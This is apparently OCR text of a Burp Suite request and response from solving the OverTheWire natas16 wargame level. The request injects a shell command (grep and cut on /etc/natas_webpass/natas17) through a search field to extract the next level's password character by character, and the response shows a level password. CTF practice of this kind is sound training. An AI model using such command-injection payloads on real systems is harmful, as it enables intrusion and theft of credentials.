 Request
Pretty Raw \n Actions
1 GET /?needle=%5E.%5C%7B%24%28grep+-c+%5E8Ps3H0GWbn5rd9S7g+%2Fetc%2Fnatas_webpass%2Fnatas17%29%5C%7D%24
&submit=Search HTTP/1.1
2 Host: natas16.natas.labs.overthewire.org
3 Authorization: Basic
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
7 Referer:
http://natas16.natas.labs.overthewire.org/?needle=%5E.%5C%7B%24%28cut+-c+11+%2Fetc%2Fnatas_webpass%2Fn
atas17%29%5C%7D%24&submit=Search
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9
10 Cookie: __utma=176859643.1067235025.1622806218.1622806218.1622806218.1; __utmc=176859643; __utmz=
176859643.1622806218.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
11 Connection: close
12
13
^.\{$(grep -c ^8Ps3H0GWbn5rd9S7g /etc/natas_webpass/natas17)\}$
Press 'F2' for focus
Response
Pretty Raw Render \n Actions
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
ttp://natas.labs.overthewire.org/js/wechall.js">
18 <script>
var wechallinfo = {
"level": "natas16", "pass": "WaIHEacj63wnNIBROHeqi3p9t0m5nhmh"
};
</script>
</head>
19 <body>
20 <h1>
natas16
</h1>
21 <div id="content">
22
23 For security reasons, we now filter even more on certain characters<br/>
<br/>
24 <form>
25 Find words containing: <input name=needle>
<input type=submit name=submit value=Search>
<br>
<br>
26 </form>
27
28
29 Output:
30 <pre>
31
32 </pre>
33
34 <div id="viewsource">
<a href="index-source.html">View sourcecode</a>
</div>
No output with 'g', so it must be 'G'